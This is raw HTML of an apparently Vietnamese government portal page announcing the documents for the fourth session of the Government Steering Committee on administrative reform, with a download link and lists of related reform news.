					</div></li><li class="rrItem" style="height:150px;width:202px;"><div id="dnn_ctr741_ViewImage_rotHinhAnh_i81">
						
        

             
             
                        

        
                            
        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkDuongDan" class="highslide" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"><img id="dnn_ctr741_ViewImage_rotHinhAnh_i81_imgFileAnhMinhHoa" src="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.thumb.jpg" style="height:150px;width:200px;border-width:0px;" /></a>
                    <div class="highslide-caption">
                        <a id="dnn_ctr741_ViewImage_rotHinhAnh_i81_lnkTenImage" onclick="return hs.expand(this)" href="/QTIUpload/0/Image/20160518140252_Anh_Lai-trien_khai_ND108.jpg"></a>
                    </div>
    
					</div></li>
				</ul>
			</div><a class="rrButton rrButtonUp" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonLeft" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonRight" href="javascript:void(0);">&nbsp;</a><a class="rrButton rrButtonDown" href="javascript:void(0);">&nbsp;</a>
		</div><input id="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" name="dnn_ctr741_ViewImage_rotHinhAnh_ClientState" type="hidden" />
	</div>
</div>

<!-- content end -->



</div><!-- End_Module_741 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l6" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l7">
                                            <a name="721"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr721_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_721 --><div id="dnn_ctr721_ModuleContent" class="DNN_HTMLContent">
	<div id="dnn_ctr721_HtmlModule_lblContent" class="Normal">
	<img alt="" style="display: none;" src="/Portals/0/2019/duongdaynong1.png" />
</div>

</div><!-- End_Module_721 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <div id="dnn_l8" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l9" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l10" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l11" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l12" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l13" class="DNNEmptyPane">
                                            </div>
                                            <div id="dnn_l14" class="DNNEmptyPane">
                                            </div>
                                        </div>
                                    </div>
                                   
                                    <div class="col-content">
                                        <div class="col-content-inner">
                                             <!--tin moi haoc tin tieu diem-->
                                            <div class="tieudiem-tinmoi">
                                                <div class="tieudien-tinmoi-inner">
                                                    <div class="tieudiem">
                                                        <div class="tieudiem-inner">
                                                            <div id="dnn_tieudiem" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="tinmoi">
                                                        <div class="tinmoi-inner">
                                                            <div id="dnn_tinmoi" class="DNNEmptyPane">
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="clear_float"></div>
                                            </div>
                                            <!--banner su kien-->
											<div class="clear_float"></div>
                                            <div class="banner-sukien">
                                                <div class="banner-sukien-inner">
                                                    <div id="dnn_bannersukien" class="DNNEmptyPane">
                                                    </div>
                                                </div>
                                            </div>
											<div class="clear_float"></div>
                                            <!--noi dung-->
                                            <div id="dnn_ContentPane" class="ContentPane">
                                            <a name="835"></a>
<div class="c_container kieu1">
    <div class="head_title">
        <div class="head_title-inner">
            <div class="c_actions">
                
            </div>
            <div class="c_icon">
                
                <h2 class="c_title">
                    <span id="dnn_ctr835_dnnTITLE_lblTitle" class="TitleHead">Chi tiết tin</span>



                </h2>
            </div>
           
            <div class="clear_float">
            </div>
        </div>
    </div>
    <div class="c_content">
        <div id="dnn_ctr835_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_835 --><div id="dnn_ctr835_ModuleContent" class="CMS14_TinTuc_TinChiTietContent">
	
<link rel="stylesheet" type="text/css" href="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.css">
<script type="text/javascript" src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js"></script>
<script type="text/javascript" src="DesktopModules/CMS14_TinTuc_TinChiTiet/lib/jquery.ad-gallery.js"></script>
<script type="text/javascript">
    showhinhtintuc = jQuery.noConflict();
    showhinhtintuc(function () {
        var galleries = showhinhtintuc('.ad-gallery').adGallery();
    });
</script>
<script type="text/javascript">
    function videochay(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;autostart=true"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function chaylandauvideo(VideoFile) {
        document.getElementById("videotinmoi").url = VideoFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="400" type="application/x-shockwave-flash" id="" name="videotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + VideoFile + '&amp;"></object>';
        document.getElementById('videotinmoi').innerHTML = s;
    }
    function audiochay(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;autostart=true"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
    function chaylandauaudio(AudioFile) {
        document.getElementById("audiotinmoi").url = AudioFile;
        s = '<object width="100%" style="visibility:visible" wmode="opaque" height="24" type="application/x-shockwave-flash" id="" name="audiotinmoi" data="DesktopModules/CMS14_TinTuc_TinChiTiet/player.swf"><param name="wmode" value="opaque"><param name="allowfullscreen" value="true"><param name="allowscriptaccess" value="always"><param name="flashvars" value="file=' + AudioFile + '&amp;"></object>';
        document.getElementById('audiotinmoi').innerHTML = s;
    }
</script>
<style type="text/css">
    .qti_ct_tin {
        padding: 5px;
		line-height:1.5;
    }

        .qti_ct_tin h1.qti_tieude {
            font-size: 17px;
            color: #000;
            clear: both;
        }

        .qti_ct_tin h2.qti_gioithieu {
            color: #5F5F5F;
            font-size: 13px;
            font-weight: bold;
        }

        .qti_ct_tin .span_ct_thongtin {
            margin-right: 7px;
            font-style: italic;
        }

        .qti_ct_tin p.qti_ct_thongtin {
            clear: both;
            font-size: 12px;
        }

    p.qti_ds_thongtin {
        font-size: 12px;
        margin-bottom: 5px;
    }

        p.qti_ds_thongtin span.span_ds_thongtin {
            font-weight: bold;
            margin: 0px 5px;
        }

    .qti_ct_tin .qti_ct_noidung img {
        max-width: 470px;
    }

    .qti_ct_tin .qti_ct_video {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    .qti_ct_tin .qti_ct_audio {
        padding: 30px;
        background: none;
        margin: 0 auto;
        width: 600px;
        margin-bottom: 10px;
    }

    p.qti_ct_tacgia {
        text-align: right;
    }

    p.qti_ct_nguontin {
        text-align: right;
    }

    ul.ds_tinmoi, ul.qti_ct_tinkhac {
        margin: 0px 0px 10px 0px;
        padding: 0px 0px 0px 10px;
        list-style: none;
        line-height: 2;
    }

    p.qti_ct_tinmoi {
        margin-top: 10px;
    }

    ul.ds_tinmoi li, ul.qti_ct_tinkhac li {
        list-style: none;
        background: url(/images/action_right.gif) no-repeat left center;
        padding-left: 10px;
    }
    ul.ds_tinmoinhat a{
            color: #003366;
            text-decoration: none;
        }
    ul.ds_tinmoinhat a:hover {
                color: #003366;
                text-decoration: underline;
            }
        ul.ds_tinmoi li a, ul.qti_ct_tinkhac li a {
            color: #000;
            text-decoration: none;
        }

            ul.ds_tinmoi li a:hover, ul.qti_ct_tinkhac li a:hover {
                color: #000;
                text-decoration: underline;
            }

    .qti_ct_tukhoa {
        background: url("CMS14/images/tags2.gif") repeat-x scroll left top #F1F1F1;
        border-top: 1px solid #E2E2E2;
        margin-bottom: 0;
        margin-top: 10px;
    }

    .danhsachykien {
        background: url("CMS14/images/bg_title_comment.gif") repeat-x scroll left top #DFE6E2;
    }

    .qti_ct_tukhoa_in {
        background: url("CMS14/images/tagsIn.gif") no-repeat scroll left top rgba(0, 0, 0, 0);
        padding: 5px 0 0 60px;
    }

        .qti_ct_tukhoa_in a {
            color: #004F8B;
        }

            .qti_ct_tukhoa_in a:hover {
                color: #004F8B;
                text-decoration: none;
            }
    .qti_ds_tin {
        padding:5px;
    }
    #lst_ds_tintuc {
        width:100%;
        overflow: hidden;
    }

    .folder-news {
        margin: 0 0 6px;
        padding: 0 0 11px;
        overflow: hidden;
        clear: both;
    }

    .left-fnews {
        padding: 0;
        display: block;
        float:left;
        margin:3px 5px 0 0;
    }

        .left-fnews img {
            padding: 2px;
            border: 1px solid #ccc;
        }

    .right-fnews {
        display: block;
    }

    h2.lst_tieude {
        margin: 0px 0px 2px 0px;
    }

        h2.lst_tieude a {
            color: #5F5F5F;
            font-size: 15px;
            font-weight: bold;
        }

    p.lst_gioithieu {
        text-align: justify;
        margin-bottom: 5px;
    }

    .qti_ct_ykien {
        margin-top: 5px;
        overflow: hidden;
        clear: both;
    }

    input.btgopy {
        background: none repeat scroll 0 0 #9D234C;
        padding: 5px;
        border: none;
        color: #fff;
        min-width: 70px;
        font-weight: bold;
        cursor: pointer;
    }

    a.likegy {
        background: url("CMS14/images/icon_line_vne.gif") no-repeat scroll left 3px rgba(0, 0, 0, 0);
        color: #004F8B !important;
        text-decoration: none;
    }

    span.tenthich {
        margin-left: 15px;
        font-size: 11px;
    }

    span.solike {
        font-size: 11px;
        background: url("CMS14/images/dot_blue.gif") no-repeat scroll left 10px rgba(0, 0, 0, 0);
        padding-left: 10px;
    }

    .qti_ct_binhchon {
        width: 400px;
        background: none;
        border: 1px solid #E1EEF5;
        margin: 0 auto;
        margin-top: 5px;
    }

    .qti_ct_binhchon_in {
        margin: 0 20px 5px;
        background: #fff;
    }
    .formbinhchon {
        padding:5px;
    }
    .formxemchitietbc {
        padding:5px;
    }
    .tieude_binhchon {
        height:30px;
        width:100%;
        background: #E1EEF5;
        text-align:center;
        line-height:30px;
        font-weight:bold;
    }
</style>
<style type="text/css">
    .noborder {
        border:none;
        background:none !important;
    }
    .noborder tr {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
        .noborder td {
            background:none !important;
            border:none;
            border-width:0 !important;
        }
         rgRow td.licungchuyenmuc,td.licungchuyenmuc {
        background: url(/images/action_right.gif) no-repeat left 5px !important;
        padding-left: 10px !important;
padding-right: 7px !important;
    }

        
       
</style>
<div id="dnn_ctr835_Main_qti_ct_tin" class="qti_ct_tin">
    <h1 class="qti_tieude">
        <span id="dnn_ctr835_Main_lbl_ct_tieude">Tài liệu Hội nghị Phiên họp thứ tư của Ban Chỉ đạo cải cách hành chính của Chính phủ</span></h1>
    <p class="qti_ct_thongtin">
        
        
        
    </p>
    <h2 class="qti_gioithieu">
        <span id="dnn_ctr835_Main_lbl_ct_gioithieu"></span></h2>
    <div id="dnn_ctr835_Main_qti_ct_noidung" class="qti_ct_noidung">
        <span id="dnn_ctr835_Main_lbl_ct_noidung">T&agrave;i liệu Hội nghị Phi&ecirc;n họp thứ tư của Ban Chỉ đạo cải c&aacute;ch h&agrave;nh ch&iacute;nh của Ch&iacute;nh phủ<br />
<div style="text-align: center;"><img alt="" src="/Portals/0/H%E1%BB%99i%20ngh%E1%BB%8B%20BC%C4%90%20CCHC%20phi%C3%AAn%204.png" style="font-family: arial; width: 523px; height: 500px;" /><br />
<br />
Tải t&agrave;i liệu tại đ&acirc;y:&nbsp;<a href="/CMS14/doc/2023417/230417-Tai_lieu_Phien_hop_thu_tu_cua_Ban_Chi_dao_CCHCCP_Final_(Ban_in_2_mat).pdf" style="font-family: arial, sans-serif; text-align: left;">T&agrave;i liệu Hội nghị Phi&ecirc;n họp thứ tư của Ban Chỉ đạo cải c&aacute;ch h&agrave;nh ch&iacute;nh của Ch&iacute;nh phủ</a></div></span>
    </div>
    
    
    
    
    
    
    
    
    
    <p style="text-align: right; margin-top: 5px;">
         <a style="font-weight: bold; color: black" href="javascript:history.back()">[Trở về]</a>
    </p>
    <p id="dnn_ctr835_Main_qti_ct_tinmoi" class="qti_ct_tinmoi"><b>Các tin mới:</b></p>
    <div id="dnn_ctr835_Main_rg_danhsachmoi" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl04$hpl_xemchitiet_tinccm','')">Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 14:35 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl06$hpl_xemchitiet_tinccm','')">Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:00 | 10/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Bộ Nội vụ hướng dẫn về sắp xếp, bố trí lãnh đạo, quản lý UBND cấp xã mới<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:25 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Hoàn thiện các Nghị định phân cấp, phân quyền trước ngày 10/6/2025<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:23 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl12$hpl_xemchitiet_tinccm','')">HAI TUẦN PHẢI TRẢ LỜI - NỖ LỰC THÚC ĐẨY TRÁCH NHIỆM HÀNH CHÍNH-CÔNG VỤ<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:22 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl14$hpl_xemchitiet_tinccm','')">Ban hành hướng dẫn mới về tiêu chuẩn công chức cấp xã sau sắp xếp đơn vị hành chính<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:21 | 09/06 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachmoi_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachmoi_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachmoi$ctl00$ctl16$hpl_xemchitiet_tinccm','')">Bảo đảm giải quyết thủ tục hành chính không bị gián đoạn do sắp xếp bộ máy<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:19 | 09/06 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachmoi_ClientState" name="dnn_ctr835_Main_rg_danhsachmoi_ClientState" type="hidden" />
		</div>
	
    <p id="dnn_ctr835_Main_qti_ct_tinkhac" class="qti_ct_tinkhac"><b>Các tin khác:</b></p>
       <div id="dnn_ctr835_Main_rg_danhsachkhac" class="RadGrid RadGrid_Default noborder">

	<table cellspacing="0" class="rgMasterTable" border="0" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00" style="width:100%;table-layout:auto;empty-cells:show;">
	<colgroup>
		<col  />
	</colgroup>
<thead>
		<tr style="display:none;">
			<th scope="col">&nbsp;</th>
		</tr>
	</thead><tfoot>
		<tr class="rgPager" style="white-space:nowrap;">
			<td colspan="1"><table cellspacing="0" border="0" style="width:100%;">
				<tr>
					<td class="rgPagerCell NumericPages"><div class="rgWrap rgNumPart">
						<a onclick="return false;" class="rgCurrentPage" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl02','')"><span>1</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl04','')"><span>2</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl06','')"><span>3</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl08','')"><span>4</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl10','')"><span>5</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl12','')"><span>6</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl14','')"><span>7</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl16','')"><span>8</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl18','')"><span>9</span></a><a href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl20','')"><span>10</span></a><a title="Next Pages" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl03$ctl01$ctl22','')"><span>...</span></a>
					</div></td>
				</tr>
			</table></td>
		</tr>
	</tfoot><tbody>
	<tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__0">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl04_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl04$hpl_xemchitiet_tinccm','')">KHÔNG NGỪNG NÂNG CAO CHẤT LƯỢNG CẢI CÁCH HÀNH CHÍNH, CẢI THIỆN MÔI TRƯỜNG ĐẦU TƯ KINH DOANH<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 16:11 | 06/04 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__1">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl06_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl06$hpl_xemchitiet_tinccm','')">TÀI LIỆU HỌP BAN CHỈ ĐẠO CCHC VÀ CĐS PHIÊN THỨ 4<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 15:20 | 20/03 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__2">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl08_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl08$hpl_xemchitiet_tinccm','')">Tài liệu Phiên họp thứ ba của Ban Chỉ đạo CCHC chính phủ<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 10:43 | 02/02 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__3">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl10_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl10$hpl_xemchitiet_tinccm','')">Tỉnh Quảng Nam ban hành Kế hoạch triển khai thực hiện Nghị quyết số 57/NQ-HĐND ngày 09/12/2022 của Hội đồng nhân dân tỉnh thông qua Đề án đẩy mạnh phân cấp trong quản lý nhà nước tỉnh Quảng Nam giai đoạn 2022-2026<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 14:32 | 17/01 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__4">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl12_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl12$hpl_xemchitiet_tinccm','')">Cải cách hành chính và chuyển đổi số năm 2023: Giải quyết điểm nghẽn, hướng đến thực chất<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 10:18 | 05/01 ) </span></a>
            </td>
	</tr><tr class="rgAltRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__5">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl14_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl14$hpl_xemchitiet_tinccm','')">CHÍNH THỨC VẬN HÀNH GIẢI QUYẾT THỦ TỤC HÀNH CHÍNH KHÔNG PHỤ THUỘC VÀO ĐỊA GIỚI HÀNH CHÍNH<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 9:15 | 05/01 ) </span></a>
            </td>
	</tr><tr class="rgRow" id="dnn_ctr835_Main_rg_danhsachkhac_ctl00__6">
		<td class="licungchuyenmuc" align="left">
                    
                   
                      
                <a id="dnn_ctr835_Main_rg_danhsachkhac_ctl00_ctl16_hpl_xemchitiet_tinccm" href="javascript:__doPostBack('dnn$ctr835$Main$rg_danhsachkhac$ctl00$ctl16$hpl_xemchitiet_tinccm','')">Xây dựng nền kinh tế số, xã hội số góp phần thúc đẩy phát triển<span style='color: #2e3d47;font-size: 8pt;font-style: italic;'> (Ngày đăng: 8:35 | 04/01 ) </span></a>
            </td>
	</tr>
	</tbody>

</table><input id="dnn_ctr835_Main_rg_danhsachkhac_ClientState" name="dnn_ctr835_Main_rg_danhsachkhac_ClientState" type="hidden" />
		</div>
	
</div>

<span id="dnn_ctr835_Main_test"></span>

</div><!-- End_Module_835 --></div>
    </div>
    <div class="c_footer">
        
        
        
    </div>
</div>
</div>
                                            <!--neu tin tuc chia lam 2 cot-->
                                            <div class="tin2col">
                                                <div class="tin2col-inner">
                                                    <!--hang thu 1-->
                                                    <div class="row">
                                                        <div class="row-inner">
                                                            <div class="item-l">
                                                                <div class="item-l-inner">
                                                                    <div id="dnn_item1" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="item-r">
                                                                <div class="item-r-inner">
                                                                    <div id="dnn_item2" class="DNNEmptyPane"></div>
                                                                </div>
                                                            </div>
                                                            <div class="clear_float"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                            <!--end neu tin tuc chia lam 2 cot-->
											<div class="clear_float"></div>
											<div id="dnn_contentbot" class="content-bot DNNEmptyPane"></div>
                                        </div>
                                    </div>
                                    <div class="col-right">
                                        <div class="col-right-inner">
                                            <div id="dnn_r1" visibre="true">
                                            <a name="846"></a>
<div class="c_container no-title">
    <div class="c_actions">
                
            </div>
    <div class="c_content">
        <div id="dnn_ctr846_ContentPane" class="Normal c_contentpane">
        <!-- Start_Module_846 --><div id="dnn_ctr846_ModuleContent" class="CMS14_TinTuc_TinMoiDocNhieuContent">
	
<style type="text/css">
    .image-desc {
        border: 1px solid #DDDDDD;
        display: block;
        float: left;
        margin: 3px 5px 0 0;
        padding: 1px;
        clear: both;
    }

    .news_moidocnhieu {
        padding:5px 5px 0px 5px;
    }

        .news_moidocnhieu ul {
            list-style: none;
            overflow: hidden;
            margin: 0;
            padding: 0;
            margin-right:5px !important;
            text-align :justify ;
        }

            .news_moidocnhieu ul li {
                clear: both;
                overflow: hidden;
                line-height: 1.5;
            }
			.news_moidocnhieu  ul li{
border-bottom:1px dotted #CCCCCC;
padding:3px 0;
}
</style>

<script src="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/jv.js"></script>
<div id="dnn_ctr846_Main_tinmoidocnhieu" class="md_tinmoidocnhieu">
    <link href="DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.css" rel="stylesheet" />
    <div id="tab-container">
        <div id="dnn_ctr846_Main_chieucaotab1" class="tab-content" style="height:265px;">
            <h1 class="tab" title="Tin mới">Tin mới</h1>
            <script language='javascript' type='text/javascript'>tinchaymdn = jQuery.noConflict();tinchaymdn(document).ready(function() {tinchaymdn(function(){tinchaymdn('#news-container846').vTicker({ speed: 700,delay: 1000,pause: 4000,animation: '',mousePause: true,showItems: 1,height:265-10 });  });});</script><div id='news-container846' class='news-container news_moidocnhieu'><ul><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính'  href=/Default.aspx?tabid=63&Group=23&NID=2077&de-xuat-quy-dinh-moi-ve-co-che-mot-cua-lien-thong-trong-giai-quyet-thu-tuc-hanh-chinh>Đề xuất quy định mới về cơ chế một cửa liên thông trong giải quyết thủ tục hành chính</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã'  href=/Default.aspx?tabid=63&Group=23&NID=2076&quy-dinh-moi-ve-to-chuc-bo-phan-mot-cua-tai-cap-bo-cap-tinh-va-cap-xa>Quy định mới về tổ chức Bộ phận Một cửa tại cấp bộ, cấp tỉnh và cấp xã</a></li><li style='line-height: 18px; min-height: 18px;'><img src=/CMS14/images/201591/1/icon1.png style='padding-right:7px;'><a title='Bộ Nội vụ hướng 